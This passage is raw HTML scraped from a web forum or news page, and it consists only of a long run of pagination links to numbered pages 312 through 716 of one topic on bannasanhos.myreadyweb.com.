href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a 